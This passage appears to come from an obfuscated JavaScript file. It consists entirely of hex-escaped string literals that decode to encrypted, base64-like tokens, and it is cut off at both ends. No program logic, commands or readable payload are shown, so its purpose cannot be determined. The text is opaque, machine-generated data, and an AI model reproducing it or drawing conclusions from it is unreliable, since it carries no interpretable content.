e\x67\x63\x66','\x77\x35\x38\x75\x50\x4d\x4b\x45\x66\x63\x4b\x35\x55\x54\x38\x3d','\x46\x53\x66\x44\x70\x38\x4f\x41\x77\x6f\x48\x43\x73\x4d\x4b\x62\x77\x35\x5a\x41\x77\x6f\x6a\x43\x6b\x67\x3d\x3d','\x77\x36\x55\x6d\x50\x63\x4b\x57\x5a\x38\x4b\x2b','\x65\x38\x4b\x4a\x66\x4d\x4f\x78\x77\x35\x6f\x2f','\x77\x36\x54\x44\x68\x38\x4b\x36\x57\x4d\x4b\x2b\x77\x70\x77\x3d','\x42\x4d\x4f\x5a\x77\x71\x50\x43\x69\x42\x66\x44\x74\x77\x3d\x3d','\x44\x73\x4f\x52\x77\x71\x2f\x43\x69\x51\x49\x3d','\x65\x33\x54\x44\x71\x55\x37\x43\x6e\x69\x59\x3d','\x77\x72\x6f\x55\x77\x37\x34\x3d','\x77\x70\x7a\x44\x69\x63\x4b\x6f\x4a\x57\x4a\x4d','\x77\x6f\x6a\x44\x73\x68\x56\x45\x77\x72\x4e\x4c','\x45\x63\x4f\x64\x77\x72\x70\x32\x45\x54\x54\x43\x6b\x55\x2f\x44\x6f\x77\x3d\x3d','\x77\x36\x41\x51\x77\x34\x74\x41\x61\x73\x4f\x4c','\x48\x42\x31\x47\x48\x51\x55\x6c\x77\x37\x58\x43\x72\x4d\x4f\x55\x5a\x73\x4b\x79\x51\x67\x3d\x3d','\x77\x72\x44\x44\x71\x6e\x4c\x43\x6c\x73\x4b\x76\x77\x71\x6b\x3d','\x77\x34\x66\x44\x6a\x4d\x4f\x37\x64\x38\x4b\x33\x62\x73\x4b\x61\x55\x30\x44\x43\x76\x38\x4f\x43','\x63\x4d\x4f\x79\x77\x6f\x68\x4f\x42\x38\x4f\x77','\x44\x56\x37\x43\x69\x63\x4b\x6a\x77\x6f\x74\x6e\x77\x71\x38\x78\x77\x72\x76\x44\x68\x73\x4b\x4e\x77\x36\x56\x65','\x52\x31\x62\x44\x76\x51\x7a\x44\x73\x4d\x4f\x4b\x77\x37\x6a\x44\x6f\x4d\x4b\x6e\x63\x38\x4f\x5a\x42\x46\x48\x44\x69\x6e\x68\x4b\x77\x34\x4c\x43\x6d\x32\x67\x5a\x4c\x63\x4f\x66\x77\x37\x34\x3d','\x44\x58\x68\x61\x57\x47\x45\x71','\x77\x36\x48\x43\x6f\x53\x6e\x44\x6e\x4d\x4f\x74\x5a\x73\x4f\x37\x77\x35\x50\x44\x67\x6c\x6f\x49\x77\x36\x70\x57\x77\x70\x44\x44\x67\x56\x4c\x43\x6e\x58\x4e\x41\x77\x37\x4c\x43\x71\x73\x4b\x43','\x77\x37\x52\x68\x62\x4d\x4b\x48\x56\x73\x4f\x51','\x77\x6f\x56\x64\x77\x70\x52\x51\x53\x69\x64\x33\x77\x37\x6a\x43\x6d\x67\x49\x59\x51\x46\x76\x44\x72\x6b\x4a\x44\x61\x53\x41\x44\x77\x6f\x38\x6c\x77\x72\x6e\x43\x69\x58\x42\x75\x5a\x52\x4c\x43\x73\x45\x38\x6b','\x66\x63\x4b\x74\x77\x37\x59\x66\x77\x35\x35\x47','\x4c\x38\x4f\x31\x77\x71\x68\x67\x48\x44\x33\x43\x69\x6c\x50\x44\x75\x4d\x4f\x54\x46\x44\x49\x73\x49\x33\x51\x64\x77\x36\x33\x44\x73\x73\x4b\x34\x77\x71\x30\x64','\x48\x6c\x76\x43\x6b\x63\x4f\x64\x55\x55\x34\x35\x4b\x4d\x4b\x66\x4f\x4d\x4f\x6b\x45\x38\x4b\x42\x41\x73\x4f\x48\x57\x63\x4f\x30\x77\x37\x62\x44\x71\x38\x4b\x53\x77\x71\x39\x61\x77\x6f\x6e\x43\x70\x73\x4f\x48\x43\x78\x4e\x48\x77\x72\x74\x78\x77\x70\x4d\x7a\x58\x63\x4f\x4f\x77\x37\x55\x4c\x77\x36\x67\x3d','\x4d\x63\x4f\x70\x77\x6f\x56\x65\x4c\x4d\x4f\x69\x65\x73\x4f\x56\x48\x73\x4b\x38\x77\x34\x74\x68\x77\x34\x62\x44\x74\x38\x4f\x67\x77\x6f\x48\x44\x70\x63\x4b\x64\x58\x45\x74\x55\x77\x34\x39\x73\x77\x37\x51\x6e\x77\x34\x50\x44\x6f\x63\x4b\x37','\x77\x36\x6a\x44\x6f\x63\x4f\x36\x66\x63\x4b\x31\x64\x63\x4b\x64\x45\x46\x66\x43\x71\x4d\x4f\x56\x48\x4d\x4b\x64\x77\x71\x66\x44\x73\x77\x3d\x3d','\x51\x73\x4b\x51\x61\x4d\x4f\x2f\x59\x4d\x4b\x62','\x48\x31\x54\x43\x6c\x73\x4b\x52\x77\x70\x64\x38\x77\x71\x34\x3d','\x58\x6d\x62\x44\x75\x4d\x4f\x36\x77\x72\x55\x2b\x65\x73\x4b\x69\x77\x35\x46\x35\x77\x72\x5a\x39\x63\x73\x4f\x54','\x77\x6f\x54\x44\x70\x38\x4f\x72\x77\x70\x41\x61\x4a\x48\x41\x3d','\x77\x36\x63\x79\x4f\x38\x4b\x48\x63\x73\x4b\x68\x45\x43\x4c\x43\x68\x41\x35\x75\x77\x36\x39\x76\x77\x70\x6b\x3d','\x54\x38\x4f\x62\x77\x34\x44\x44\x6a\x73\x4f\x34\x77\x35\x6f\x3d','\x62\x6e\x37\x44\x72\x31\x37\x43\x6a\x79\x62\x43\x68\x51\x3d\x3d','\x53\x38\x4b\x50\x77\x35\x6e\x44\x72\x41\x41\x66\x58\x4d\x4f\x58\x46\x4d\x4b\x7a\x43\x67\x3d\x3d','\x58\x48\x4c\x44\x76\x73\x4f\x72\x77\x71\x41\x68','\x77\x71\x63\x42\x77\x37\x30\x37\x77\x70\x34\x49\x77\x70\x30\x45\x48\x73\x4b\x48\x65\x53\x6a\x43\x67\x67\x3d\x3d','\x54\x4d\x4f\x38\x4d\x6a\x42\x6f\x77\x6f\x63\x3d','\x43\x30\x39\x63','\x77\x72\x62\x44\x70\x6e\x42\x32\x49\x38\x4f\x39\x41\x4d\x4b\x43\x4d\x73\x4f\x75\x77\x72\x62\x43\x69\x41\x38\x41\x77\x6f\x66\x44\x6a\x4d\x4b\x30\x77\x37\x55\x3d','\x55\x63\x4b\x4a\x62\x63\x4f\x35\x63\x51\x3d\x3d','\x66\x4d\x4f\x64\x77\x6f\x6f\x3d','\x55\x4d\x4b\x42\x62\x38\x4f\x6f\x65\x38\x4b\x66\x77\x34\x58\x43\x69\x52\x56\x31\x77\x71\x51\x53\x65\x33\x34\x6c\x4e\x63\x4b\x58','\x46\x51\x59\x33\x77\x6f\x38\x72','\x44\x6c\x76\x43\x6f\x63\x4f\x63\x54\x6b\x49\x35\x4f\x77\x3d\x3d','\x77\x72\x2f\x44\x71\x32\x6c\x39\x4a\x63\x4f\x77\x49\x4d\x4b\x46\x4b\x63\x4b\x7a\x77\x36\x6a\x44\x68\x52\x30\x76\x77\x6f\x54\x44\x6a\x38\x4b\x6d\x77\x36\x6f\x3d','\x77\x6f\x35\x70\x77\x72\x6f\x53\x4f\x63\x4b\x42','\x77\x70\x72\x44\x67\x63\x4b\x30\x46\x58\x70\x65\x77\x37\x4d\x5a','\x77\x71\x59\x6d\x4b\x57\x62\x44\x73\x63\x4b\x6f\x77\x36\x59\x63\x45\x38\x4b\x4f\x77\x72\x48\x43\x76\x73\x4f\x54\x4b\x73\x4f\x52','\x77\x35\x6b\x74\x77\x70\x70\x6c\x77\x34\x49\x3d','\x56\x32\x76\x44\x6f\x63\x4f\x78\x77\x72\x4d\x7a\x49\x4d\x4b\x2f\x77\x34\x59\x6d\x77\x71\x42\x37\x62\x73\x4f\x59\x63\x4d\x4b\x61\x65\x41\x4c\x43\x70\x38\x4f\x57','\x77\x70\x50\x44\x75\x73\x4f\x7a\x77\x70\x59\x48\x4a\x51\x3d\x3d','\x77\x35\x55\x78\x77\x70\x64\x37\x77\x35\x49\x64\x77\x71\x72\x43\x6a\x73\x4f\x4c\x43\x67\x3d\x3d','\x77\x35\x58\x43\x72\x38\x4b\x6c\x52\x4d\x4b\x45\x44\x73\x4f\x34\x77\x35\x7a\x44\x6b\x44\x5a\x5a\x55\x51\x5a\x52\x44\x48\x68\x2f\x45\x63\x4f\x33\x77\x35\x6b\x33\x77\x6f\x51\x57','\x53\x6d\x37\x44\x75\x77\x3d\x3d','\x77\x6f\x35\x67\x4d\x46\x31\x74\x52\x63\x4b\x55\x47\x41\x3d\x3d','\x56\x38\x4b\x44\x5a\x4d\x4f\x37\x77\x35\x51\x75\x77\x36\x44\x43\x6e\x63\x4f\x4a\x77\x71\x59\x6d\x48\x38\x4f\x44\x4d\x30\x6c\x46\x77\x35\x76\x43\x6c\x51\x73\x5a\x46\x73\x4f\x33\x64\x38\x4f\x54\x4f\x44\x30\x3d','\x54\x32\x76\x44\x75\x38\x4f\x74\x77\x72\x45\x3d','\x48\x73\x4f\x66\x77\x72\x4a\x6e\x47\x79\x76\x43\x75\x51\x3d\x3d','\x77\x6f\x42\x30\x77\x71\x6f\x53','\x4f\x53\x2f\x44\x6d\x6c\x58\x44\x6c\x73\x4f\x4f\x77\x36\x6b\x3d','\x77\x35\x66\x43\x71\x38\x4b\x39\x53\x73\x4b\x58\x42\x77\x3d\x3d','\x77\x34\x45\x33\x77\x70\x64\x78\x77\x35\x67\x4a\x77\x37\x44\x43\x69\x4d\x4f\x52\x45\x4d\x4f\x49\x77\x72\x2f\x43\x73\x63\x4b\x6d\x42\x69\x72\x43\x75\x54\x54\x44\x6e\x73\x4b\x70','\x77\x37\x55\x43\x77\x36\x37\x43\x72\x63\x4b\x35','\x77\x6f\x74\x57\x4e\x51\x3d\x3d','\x77\x6f\x31\x30\x4b\x6c\x39\x71\x63\x38\x4b\x61\x47\x63\x4b\x65\x77\x34\x38\x3d','\x77\x34\x7a\x43\x70\x38\x4b\x39\x53\x63\x4b\x4d\x47\x4d\x4b\x69\x77\x35\x7a\x44\x6c\x32\x78\x51\x51\x69\x42\x54\x45\x48\x35\x77\x41\x4d\x4f\x33\x77\x35\x6b\x67','\x50\x67\x33\x44\x6e\x41\x3d\x3d','\x4d\x4d\x4f\x39\x77\x6f\x74\x71\x77\x37\x4e\x54\x77\x35\x35\x52\x77\x72\x48\x43\x6d\x79\x73\x3d','\x77\x34\x6e\x43\x6d\x79\x4c\x44\x6c\x4d\x4f\x6e\x66\x38\x4b\x38\x77\x37\x48\x44\x69\x6d\x63\x47\x77\x36\x4a\x42\x77\x71\x72\x44\x76\x56\x50\x43\x6d\x32\x35\x62\x77\x37\x6a\x43\x71\x4d\x4b\x7a\x43\x63\x4f\x41\x77\x34\x59\x34\x77\x71\x33\x43\x6a\x41\x3d\x3d','\x48\x30\x7a\x43\x6d\x38\x4f\x62\x53\x46\x67\x3d','\x77\x71\x7a\x44\x74\x68\x46\x69\x77\x6f\x31\x77\x51\x4d\x4f\x79\x54\x47\x37\x43\x76\x44\x54\x44\x70\x32\x2f\x43\x6b\x51\x66\x44\x67\x63\x4b\x4f\x65\x6b\x4a\x47','\x48\x32\x6c\x64\x54\x33\x6f\x75\x77\x70\x34\x66\x77\x72\x48\x44\x74\x55\x72\x44\x6b\x6c\x52\x56\x55\x4d\x4f\x52\x77\x72\x62\x44\x67\x38\x4f\x69\x77\x71\x66\x43\x70\x73\x4b\x38\x77\x72\x6e\x44\x68\x32\x45\x63\x57\x4d\x4b\x4b\x4c\x67\x3d\x3d','\x62\x73\x4b\x30\x77\x37\x4d\x5a\x77\x34\x38\x3d','\x53\x73\x4f\x72\x4e\x54\x42\x6f\x77\x6f\x5a\x4a\x47\x63\x4f\x6f\x59\x4d\x4f\x61','\x77\x36\x73\x55\x66\x63\x4f\x37\x77\x72\x66\x44\x68\x38\x4f\x7a\x77\x70\x51\x3d','\x49\x38\x4f\x4f\x77\x71\x58\x43\x6c\x77\x62\x44\x70\x53\x50\x43\x68\x56\x37\x44\x6a\x6d\x39\x34\x77\x34\x42\x76\x44\x63\x4b\x35\x46\x7a\x7a\x43\x76\x6b\x67\x63\x4d\x47\x4d\x71\x65\x41\x7a\x44\x75\x73\x4f\x58\x55\x38\x4f\x53\x77\x6f\x6a\x43\x6d\x63\x4b\x33\x58\x73\x4f\x38\x77\x37\x6a\x44\x6b\x73\x4b\x42\x77\x6f\x72\x43\x6b\x63\x4f\x4d\x65\x4d\x4b\x5a\x77\x34\x74\x6e\x77\x35\x76\x43\x6e\x63\x4f\x73\x77\x71\x33\x43\x69\x45\x56\x76\x77\x71\x7a\x44\x75\x46\x4c\x44\x6b\x73\x4b\x37\x77\x37\x78\x62\x77\x71\x4c\x43\x75\x43\x6b\x34\x77\x72\x30\x58\x63\x73\x4b\x30\x77\x6f\x51\x44\x63\x67\x62\x43\x69\x38\x4f\x43\x77\x72\x44\x44\x6d\x41\x52\x75\x4d\x73\x4b\x58\x77\x70\x41\x78\x44\x7a\x39\x66','\x44\x46\x58\x43\x6e\x73\x4f\x64\x57\x51\x3d\x3d','\x43\x30\x74\x51','\x77\x70\x6f\x54\x77\x37\x51\x3d','\x77\x6f\x4c\x44\x69\x7a\x33\x44\x6d\x43\x76\x44\x74\x67\x5a\x71\x42\x51\x3d\x3d','\x62\x73\x4b\x45\x66\x4d\x4f\x74\x77\x35\x34\x31\x77\x71\x44\x43\x68\x51\x3d\x3d','\x4b\x63\x4f\x74\x77\x6f\x31\x38\x77\x36\x68\x30\x77\x35\x56\x4c','\x52\x38\x4f\x72\x50\x79\x59\x3d','\x4f\x38\x4f\x6e\x77\x70\x78\x36\x77\x36\x78\x2b\x77\x35\x56\x4d\x77\x37\x6a\x43\x6c\x7a\x41\x2b\x77\x34\x7a\x43\x73\x73\x4f\x54\x4e\x73\x4f\x45\x77\x34\x6e\x44\x70\x63\x4f\x6b\x77\x70\x77\x3d','\x77\x34\x42\x33\x77\x6f\x4c\x43\x71\x48\x55\x3d','\x66\x4d\x4b\x4f\x62\x63\x4f\x72\x77\x35\x6f\x2f\x77\x71\x44\x43\x67\x73\x4f\x68\x77\x72\x41\x78\x55\x67\x3d\x3d','\x65\x63\x4b\x63\x77\x35\x72\x44\x67\x56\x30\x59\x56\x73\x4f\x70\x41\x73\x4b\x74\x47\x6e\x37\x43\x68\x63\x4b\x57\x64\x73\x4f\x52\x77\x37\x50\x44\x70\x46\x6e\x44\x69\x69\x6a\x43\x6c\x67\x3d\x3d','\x41\x69\x6e\x44\x6d\x4d\x4f\x59\x77\x71\x50\x43\x73\x63\x4b\x55\x77\x35\x38\x3d','\x44\x77\x49\x31\x77\x70\x30\x36\x77\x35\x6b\x3d','\x77\x6f\x78\x67\x4b\x46\x4e\x2f\x52\x63\x4b\x48\x45\x73\x4b\x59\x77\x6f\x6e\x43\x70\x44\x74\x6a\x77\x72\x58\x44\x75\x63\x4b\x2b\x50\x6c\x46\x70\x5a\x73\x4f\x4c\x65\x33\x4a\x76','\x48\x31\x44\x43\x69\x4d\x4b\x58\x77\x70\x73\x3d','\x44\x77\x64\x4f\x46\x51\x6b\x6f\x77\x34\x58\x43\x6f\x4d\x4f\x4e\x59\x51\x3d\x3d','\x77\x34\x63\x32\x77\x34\x59\x3d','\x4a\x78\x6e\x44\x6a\x4d\x4f\x2b\x77\x72\x49\x34\x62\x48\x59\x70\x77\x36\x34\x3d','\x77\x37\x76\x44\x6b\x38\x4b\x36\x58\x38\x4b\x76\x77\x6f\x33\x43\x6c\x63\x4b\x42','\x42\x53\x58\x44\x75\x63\x4f\x4a\x77\x72\x54\x43\x74\x73\x4f\x55\x77\x34\x39\x64\x77\x6f\x50\x43\x69\x38\x4b\x48','\x77\x36\x64\x34\x61\x63\x4b\x42\x52\x77\x3d\x3d','\x77\x36\x72\x44\x6a\x38\x4b\x77\x53\x4d\x4b\x7a','\x62\x57\x2f\x44\x73\x6c\x6a\x43\x6a\x7a\x76\x44\x6d\x46\x33\x43\x67\x4d\x4b\x52\x77\x36\x6c\x59\x77\x71\x67\x3d','\x77\x70\x52\x67\x4d\x6b\x39\x39','\x77\x70\x50\x44\x74\x68\x70\x43\x77\x71\x6c\x57','\x77\x37\x52\x32\x5a\x4d\x4b\x45\x53\x77\x3d\x3d','\x42\x67\x67\x36\x77\x6f\x6f\x6e\x77\x36\x37\x44\x71\x51\x58\x44\x73\x73\x4f\x6a\x77\x37\x6e\x43\x67\x47\x46\x71\x4a\x79\x59\x3d','\x48\x31\x76\x43\x6b\x38\x4f\x59\x56\x58\x51\x79\x4a\x4d\x4f\x46\x56\x63\x4f\x70\x41\x63\x4b\x4e\x4e\x73\x4f\x44','\x58\x47\x58\x44\x67\x4d\x4f\x39\x77\x72\x59\x51\x4a\x73\x4b\x2f\x77\x34\x4e\x37\x77\x71\x5a\x6d\x52\x4d\x4f\x66\x5a\x73\x4b\x4a\x62\x52\x2f\x43\x71\x38\x4f\x51\x4f\x4d\x4b\x4f','\x77\x35\x4d\x6d\x77\x70\x42\x6d\x77\x34\x4d\x4e','\x59\x73\x4f\x6a\x77\x6f\x39\x5a\x48\x4d\x4f\x30\x4a\x38\x4f\x35\x50\x63\x4b\x65\x77\x36\x4e\x46\x77\x37\x76\x44\x6e\x63\x4f\x58\x77\x71\x4c\x44\x6c\x4d\x4b\x6f\x5a\x77\x3d\x3d','\x77\x34\x6e\x44\x6e\x63\x4f\x34\x46\x73\x4f\x52\x45\x67\x3d\x3d','\x50\x67\x2f\x44\x6a\x38\x4f\x6f\x77\x70\x54\x43\x6c\x73\x4b\x6c\x77\x37\x74\x34\x77\x71\x62\x43\x72\x4d\x4b\x38','\x77\x36\x30\x43\x77\x37\x54\x43\x73\x63\x4b\x37\x4c\x79\x44\x43\x74\x46\x77\x58\x4b\x7a\x58\x43\x71\x6d\x6a\x43\x6f\x38\x4f\x4e\x46\x73\x4f\x30\x59\x73\x4b\x6e\x58\x6e\x78\x46\x5a\x44\x6f\x63\x64\x73\x4f\x4b\x77\x6f\x38\x3d','\x77\x35\x34\x65\x77\x35\x4c\x44\x71\x51\x59\x3d','\x47\x4d\x4f\x59\x77\x70\x6f\x3d','\x44\x4d\x4f\x49\x77\x71\x66\x43\x6e\x6a\x66\x44\x76\x54\x33\x44\x69\x46\x6b\x3d','\x53\x6a\x50\x44\x73\x73\x4b\x62\x77\x36\x48\x44\x74\x52\x6b\x4b\x77\x35\x54\x44\x76\x57\x54\x44\x69\x53\x67\x58\x50\x78\x51\x2f\x77\x70\x6e\x43\x68\x4d\x4b\x68\x46\x43\x6a\x44\x74\x57\x37\x43\x6f\x58\x41\x31','\x41\x43\x66\x44\x70\x38\x4f\x5a\x77\x72\x51\x3d','\x45\x58\x6c\x6a','\x77\x34\x76\x43\x6f\x73\x4b\x6d\x53\x73\x4b\x4b\x41\x63\x4f\x2f','\x4c\x78\x6e\x44\x6c\x4d\x4f\x77\x77\x71\x55\x31','\x77\x37\x63\x33\x4f\x73\x4b\x42\x66\x4d\x4b\x36\x45\x44\x58\x43\x6d\x67\x35\x76\x77\x36\x74\x77\x77\x72\x35\x6f\x58\x73\x4f\x74','\x77\x70\x44\x44\x69\x54\x62\x44\x6e\x79\x7a\x44\x73\x7a\x78\x6e\x43\x43\x55\x3d','\x42\x6d\x56\x4a\x41\x38\x4b\x38\x77\x70\x42\x5a\x56\x63\x4f\x75\x52\x79\x58\x44\x76\x6a\x44\x43\x6f\x32\x31\x5a\x77\x34\x67\x76\x77\x71\x33\x44\x67\x33\x72\x43\x74\x4d\x4b\x4f\x5a\x73\x4f\x44\x45\x63\x4f\x58\x4c\x55\x38\x6d\x4d\x45\x51\x42\x51\x6e\x46\x7a\x77\x37\x6e\x43\x68\x31\x67\x3d','\x77\x36\x76\x44\x68\x38\x4b\x34\x53\x63\x4b\x2b','\x77\x6f\x7a\x44\x67\x73\x4b\x6b\x4a\x46\x64\x59\x77\x36\x55\x45\x55\x63\x4b\x70\x77\x72\x62\x43\x73\x63\x4f\x6a','\x50\x63\x4f\x36\x77\x70\x35\x68\x77\x36\x56\x6f','\x51\x55\x76\x44\x73\x53\x50\x44\x6f\x51\x3d\x3d','\x44\x38\x4f\x41\x77\x72\x7a\x43\x6b\x67\x54\x44\x70\x54\x6e\x44\x67\x6c\x6a\x43\x6d\x57\x70\x75\x77\x34\x70\x37\x62\x4d\x4b\x75\x41\x44\x33\x43\x71\x57\x6b\x4f\x4e\x79\x49\x6c\x4a\x30\x50\x43\x75\x38\x4b\x65\x51\x73\x4f\x50\x77\x72\x66\x44\x6a\x63\x4b\x4d\x47\x63\x4f\x77\x77\x36\x2f\x44\x6c\x38\x4f\x49\x77\x34\x34\x3d','\x77\x37\x4d\x4a\x77\x34\x35\x47\x65\x77\x3d\x3d','\x77\x34\x41\x78\x77\x35\x66\x43\x6f\x6d\x67\x73\x53\x73\x4b\x4b\x77\x71\x48\x44\x76\x73\x4b\x6a\x77\x71\x44\x44\x6f\x77\x3d\x3d','\x77\x72\x63\x57\x77\x36\x30\x67\x77\x70\x4d\x4a','\x77\x70\x76\x44\x67\x38\x4b\x67\x4f\x48\x49\x3d','\x52\x4d\x4f\x43\x77\x35\x2f\x44\x6c\x4d\x4f\x72\x77\x34\x6a\x44\x6e\x79\x6a\x43\x74\x38\x4f\x4d\x57\x63\x4b\x38\x77\x37\x30\x71\x77\x37\x50\x43\x74\x4d\x4f\x73\x49\x77\x76\x44\x6f\x47\x34\x42\x4c\x48\x56\x66\x65\x38\x4f\x6d\x77\x70\x66\x43\x6d\x73\x4b\x54\x77\x35\x33\x43\x6c\x57\x6c\x70\x77\x35\x76\x44\x70\x58\x6b\x6b\x4f\x67\x3d\x3d','\x58\x4d\x4f\x33\x50\x6a\x46\x64\x77\x70\x4e\x5a\x46\x4d\x4f\x6f\x53\x38\x4f\x4a\x77\x37\x4c\x44\x68\x41\x3d\x3d','\x41\x52\x55\x36\x77\x70\x51\x71\x77\x34\x49\x3d','\x77\x70\x54\x44\x73\x4d\x4f\x37\x77\x6f\x73\x58','\x42\x6d\x56\x4a\x41\x38\x4b\x38\x77\x70\x42\x5a\x56\x63\x4f\x75\x52\x79\x44\x44\x6f\x53\x44\x43\x74\x6b\x56\x51\x77\x35\x34\x61\x77\x37\x37\x44\x69\x6e\x4c\x43\x6f\x38\x4b\x64\x4a\x38\x4f\x53\x44\x4d\x4f\x51\x4e\x77\x73\x51\x44\x78\x4d\x35\x54\x45\x4e\x46\x77\x35\x37\x44\x69\x57\x78\x4c\x77\x35\x62\x43\x6e\x73\x4f\x58\x77\x70\x6a\x43\x75\x46\x41\x3d','\x77\x37\x41\x79\x49\x63\x4b\x43\x65\x73\x4b\x6a\x54\x51\x3d\x3d','\x4a\x57\x6c\x51\x57\x58\x6f\x71\x77\x35\x38\x61\x77\x71\x72\x43\x75\x33\x7a\x44\x67\x6b\x46\x46\x45\x38\x4f\x31\x77\x70\x33\x44\x74\x38\x4f\x73\x77\x6f\x50\x43\x70\x63\x4b\x61\x77\x71\x72\x44\x6e\x47\x59\x3d','\x77\x37\x62\x44\x73\x73\x4f\x6a\x64\x38\x4b\x33\x5a\x38\x4b\x61\x55\x56\x50\x44\x6f\x38\x4f\x46\x48\x63\x4b\x56\x77\x72\x37\x44\x75\x41\x3d\x3d','\x4f\x73\x4f\x77\x77\x70\x5a\x38\x77\x37\x56\x6f','\x77\x37\x30\x4a\x54\x38\x4f\x35\x77\x71\x41\x3d','\x77\x35\x44\x43\x6b\x7a\x72\x44\x6d\x63\x4f\x76\x61\x63\x4f\x6d\x77\x34\x6e\x44\x6e\x53\x73\x30\x77\x35\x31\x32\x77\x72\x33\x44\x6b\x6c\x44\x43\x6d\x33\x4a\x47\x77\x35\x4c\x43\x72\x73\x4b\x45\x42\x38\x4b\x41\x77\x35\x38\x79\x77\x72\x66\x43\x6b\x54\x62\x43\x6b\x51\x3d\x3d','\x77\x6f\x48\x44\x68\x44\x58\x44\x69\x43\x67\x3d','\x77\x70\x54\x44\x6e\x73\x4b\x6a\x50\x33\x70\x61','\x77\x6f\x56\x77\x77\x71\x55\x49\x4b\x73\x4b\x54\x77\x36\x48\x43\x73\x53\x54\x43\x75\x54\x76\x43\x71\x63\x4b\x4d\x77\x34\x42\x66\x77\x6f\x72\x43\x75\x63\x4b\x5a\x4e\x73\x4f\x30\x77\x35\x73\x49\x77\x36\x2f\x44\x70\x6b\x54\x43\x75\x73\x4f\x71\x77\x6f\x34\x2f\x49\x30\x39\x76','\x55\x6a\x50\x44\x71\x4d\x4b\x48\x77\x36\x4d\x3d','\x48\x45\x4c\x43\x67\x63\x4b\x51\x77\x72\x39\x30\x77\x71\x55\x79\x77\x71\x37\x44\x74\x73\x4b\x46\x77\x37\x35\x52','\x4d\x78\x44\x44\x6d\x38\x4f\x6a\x77\x72\x63\x79\x53\x6d\x49\x3d','\x45\x43\x37\x43\x74\x63\x4b\x4f\x77\x72\x62\x44\x71\x46\x67\x5a\x77\x70\x48\x43\x72\x79\x62\x44\x6d\x57\x73\x4d\x5a\x51\x3d\x3d','\x4a\x43\x72\x44\x6d\x31\x37\x44\x68\x77\x3d\x3d','\x61\x31\x72\x44\x67\x77\x3d\x3d','\x77\x37\x30\x50\x51\x63\x4f\x75','\x44\x68\x78\x50\x47\x67\x3d\x3d','\x77\x72\x76\x44\x76\x7a\x30\x3d','\x77\x37\x50\x43\x67\x63\x4b\x72','\x43\x6b\x50\x43\x67\x63\x4b\x44\x77\x6f\x70\x32\x77\x6f\x55\x77\x77\x72\x2f\x44\x6e\x38\x4b\x42\x77\x36\x52\x45','\x63\x63\x4b\x4d\x61\x51\x3d\x3d','\x55\x45\x76\x44\x73\x77\x3d\x3d','\x77\x37\x48\x44\x6e\x73\x4b\x56','\x77\x35\x62\x44\x72\x73\x4b\x49\x4f\x48\x56\x65\x77\x37\x41\x5a\x55\x4d\x4b\x42\x77\x72\x62\x43\x6d\x73\x4f\x51\x77\x37\x2f\x44\x70\x4d\x4f\x6b\x61\x63\x4f\x56\x64\x42\x54\x44\x73\x56\x52\x63\x77\x34\x56\x58\x77\x35\x50\x43\x76\x73\x4f\x53\x5a\x6c\x76\x43\x69\x42\x56\x41\x77\x6f\x41\x3d','\x4f\x79\x66\x44\x76\x38\x4f\x45','\x77\x34\x6e\x43\x72\x38\x4b\x39\x53\x63\x4b\x4d\x41\x67\x3d\x3d','\x4f\x7a\x58\x44\x6b\x41\x3d\x3d','\x77\x36\x41\x77\x77\x34\x59\x3d','\x77\x36\x76\x43\x6e\x38\x4f\x74\x44\x4d\x4f\x6a\x77\x35\x54\x43\x6d\x4d\x4f\x62\x77\x70\x54\x43\x6e\x38\x4f\x57\x77\x71\x76\x44\x70\x47\x6e\x43\x6c\x63\x4f\x63\x77\x6f\x2f\x43\x71\x4d\x4f\x4a\x52\x52\x58\x44\x75\x6e\x2f\x43\x76\x4d\x4b\x5a\x77\x37\x54\x43\x70\x42\x76\x44\x6d\x55\x33\x43\x76\x73\x4b\x6a\x77\x71\x6e\x43\x72\x41\x50\x44\x76\x6a\x38\x76\x77\x35\x58\x43\x71\x51\x33\x44\x70\x69\x4a\x79\x46\x55\x76\x43\x67\x53\x33\x43\x68\x32\x6a\x43\x71\x73\x4b\x56\x52\x41\x42\x35\x63\x45\x50\x44\x6a\x63\x4b\x72\x77\x34\x4c\x43\x72\x38\x4b\x65\x66\x38\x4f\x4c\x77\x36\x41\x3d','\x77\x71\x48\x44\x76\x32\x78\x38','\x77\x37\x59\x2f\x4f\x4d\x4b\x51\x64\x67\x3d\x3d','\x77\x35\x58\x44\x71\x63\x4b\x73','\x4b\x77\x4c\x44\x76\x67\x3d\x3d','\x61\x4d\x4b\x67\x77\x36\x77\x45','\x77\x72\x6e\x44\x71\x6c\x6f\x3d','\x46\x73\x4f\x67\x77\x6f\x55\x3d','\x77\x6f\x50\x44\x6b\x7a\x77\x3d','\x77\x72\x45\x50\x51\x63\x4f\x63\x77\x72\x48\x44\x6e\x4d\x4f\x30\x77\x70\x33\x43\x69\x4d\x4b\x59\x77\x71\x63\x3d','\x77\x34\x6a\x43\x6b\x79\x44\x44\x68\x63\x4f\x74','\x48\x47\x74\x73\x48\x73\x4b\x70\x77\x70\x68\x44\x58\x51\x3d\x3d','\x77\x70\x54\x44\x6c\x7a\x7a\x44\x6e\x44\x6e\x44\x75\x69\x31\x6a\x42\x44\x73\x78\x77\x70\x35\x58','\x77\x6f\x74\x73\x4f\x51\x3d\x3d','\x77\x72\x73\x31\x50\x41\x3d\x3d','\x77\x37\x51\x6f\x4d\x51\x3d\x3d','\x43\x77\x33\x44\x6a\x63\x4b\x63\x77\x36\x58\x44\x74\x52\x30\x57\x77\x35\x50\x43\x76\x33\x58\x44\x75\x67\x38\x56\x4a\x52\x55\x35\x77\x34\x58\x43\x69\x38\x4b\x68\x52\x52\x7a\x44\x6b\x6b\x66\x44\x69\x42\x52\x53\x77\x71\x66\x43\x67\x38\x4b\x44\x77\x6f\x37\x44\x6a\x7a\x58\x43\x74\x67\x3d\x3d','\x77\x35\x67\x6e\x77\x34\x48\x43\x6f\x30\x67\x73\x53\x67\x3d\x3d','\x77\x71\x51\x6f\x4f\x41\x3d\x3d','\x58\x63\x4f\x4b\x77\x34\x66\x44\x6d\x63\x4f\x6a\x77\x35\x34\x3d','\x52\x31\x62\x44\x73\x7a\x6a\x44\x71\x4d\x4f\x62\x77\x37\x6e\x44\x75\x51\x3d\x3d','\x77\x72\x6e\x44\x74\x63\x4f\x69','\x77\x37\x4a\x32\x61\x38\x4b\x48\x54\x63\x4f\x50\x5a\x51\x3d\x3d','\x77\x36\x6f\x56\x53\x73\x4f\x71\x77\x71\x50\x44\x68\x38\x4f\x7a\x77\x70\x62\x43\x69\x77\x3d\x3d','\x50\x4d\x4f\x6e\x77\x70\x46\x38\x77\x36\x35\x33\x77\x35\x34\x3d','\x77\x34\